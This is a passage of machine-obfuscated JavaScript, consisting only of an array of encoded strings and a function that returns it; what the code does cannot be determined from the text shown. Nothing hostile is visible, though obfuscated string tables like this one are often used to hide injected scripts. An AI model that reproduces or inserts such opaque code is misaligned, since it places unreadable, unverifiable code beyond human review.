m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};